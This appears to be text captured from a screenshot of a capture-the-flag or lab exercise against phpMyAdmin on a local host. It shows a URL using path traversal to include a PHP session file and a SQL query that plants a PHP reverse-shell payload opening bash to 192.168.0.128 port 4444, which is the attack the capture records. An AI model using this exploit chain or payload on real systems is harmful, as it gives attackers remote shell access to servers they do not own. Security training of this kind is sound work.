 datasafe.votenow.local /
datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_bkfn3uoeed0lfbov1kpnqc2b900erjom
How to Switch… Hack4u B BizNess Incorp… EJPT HTB Todos los favoritos
phpMyAdmin
Recent Favorites
New
information_schema
votebox
← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php system("bash -i >& /dev/tcp/192.168.0.128/4444 0>&1");?>'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php system("bash -i >& /dev/tcp/192.168.0.128/4444 0>&1");?>
<?php system("bash -i >& /dev/tcp/192.168.0.128/44...
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Error: #1046 No database selected